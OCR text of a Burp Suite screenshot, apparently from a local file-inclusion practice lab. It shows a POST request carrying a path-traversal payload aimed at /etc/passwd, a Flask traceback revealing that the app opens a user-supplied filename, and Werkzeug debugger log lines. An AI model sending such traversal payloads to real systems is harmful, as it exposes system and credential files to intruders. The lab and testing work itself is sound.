 Burp Suite Community Edition v2025.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB
Logging on
View filter: Showing all items
Search
# Time Tool Method Host Path Query Param count Status code Length Start response timer Comment
123 16:16:11 26 Feb 2025 Proxy GET localhost /home __debugger__=yes&cmd=re... 3 200 96112 2
124 16:16:11 26 Feb 2025 Proxy GET localhost /home __debugger__=yes&cmd=re... 3 200 647
125 16:16:11 26 Feb 2025 Proxy GET localhost /home __debugger__=yes&cmd=re... 3 200 647 2
126 16:16:16 26 Feb 2025 Proxy GET fonts.googleapis.com /css2 family=Hind:wght@700&disp... 2 200 2041 78
127 16:16:17 26 Feb 2025 Proxy GET fonts.gstatic.com /s/hind/v17/5aU19_a8oxmlfN... 0 200 17083 77
128 16:16:45 26 Feb 2025 Proxy POST localhost /home 0 400 341 1
129 16:17:01 26 Feb 2025 Proxy POST localhost /home 1 200 7947 1
130 16:19:08 26 Feb 2025 Proxy POST localhost /home 1 200 7947 1
131 16:19:08 26 Feb 2025 Proxy GET fonts.googleapis.com /css2 family=Hind:wght@700&disp... 2 200 1890 154
132 16:19:09 26 Feb 2025 Proxy GET fonts.gstatic.com /s/hind/v17/5aU19_a8oxmlfN... 0 200 17083 67
Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:5000/home
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 filename=..%2F..%2F..%2Fetc%2Fpasswd
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 7791
4 Server: Werkzeug/0.14.1 Python/3.6.9
5 Date: Wed, 26 Feb 2025 13:19:08 GMT
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-widt
>
14 <title>
rip Labs
</title>
15
16 <link href="/static/css/Normalize.css" rel="styl
17 <link href="/static/css/datepicker3.css" rel="st
18 <link href="/static/css/styles.css" rel="stylesh
19
Search
mohamad@mohamad-HP-ProBook-430-G7: ~/Downloads
raise value
File "/home/app/.local/lib/python3.6/site-packages/flask/app.py",
n full_dispatch_request
rv = self.dispatch_request()
File "/home/app/.local/lib/python3.6/site-packages/flask/app.py",
n dispatch_request
return self.view_functions[rule.endpoint](**req.view_args)
File "/home/app/LFI/LFI.py", line 18, in home
f = open(filename,'r')
FileNotFoundError: [Errno 2] No such file or directory: '../../etc/
172.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&c
=style.css HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&c
=jquery.js HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&c
=debugger.js HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&c
=console.png HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&c
=console.png HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 13:16:45] "POST /home HTTP/1.1" 400 -
172.17.0.1 - - [26/Feb/2025 13:17:01] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 13:19:08] "POST /home HTTP/1.1" 200 -
Event log (3) All issues
Memory: 141.1MB
ient.
ge
nager.
ge